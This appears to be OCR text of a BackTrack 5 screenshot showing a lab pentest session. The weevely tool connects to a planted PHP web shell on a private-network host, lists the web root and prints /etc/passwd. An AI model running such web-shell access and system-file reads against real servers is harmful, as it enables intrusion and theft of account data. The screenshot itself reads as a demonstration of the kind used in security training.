 Applications Places System
Sun Jan 27, 9:06 PM
root@bt: /pentest/backdoors/web/weevely
File Edit View Terminal Help
[system] system.info
root@bt:/pentest/backdoors/web/weevely# python weevely.py http://192.168.1.141/1.php some_password_here
v0.7
Stealth tiny web shell
[+] Starting terminal, shell probe may take a while
[+] List modules with <tab> and show help with :show [module name]
www-data@bt:/var/www$ ls -la
total 8
drwxr-xr-x 3 root root 80 Jan 27 21:04 .
drwxr-xr-x 21 root root 140 Jun 8 2011 ..
-rw-r--r-- 1 root root 651 Jan 27 21:02 1.php
-rw-r--r-- 1 root root 1 Jan 27 20:41 index.html
drwxr-xr-x 2 root root 465 May 10 2011 wstool
www-data@bt:/var/www$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
back | track 5 r3
Mozilla Firefox
root@bt: /pentest/back...
root@bt: /var/www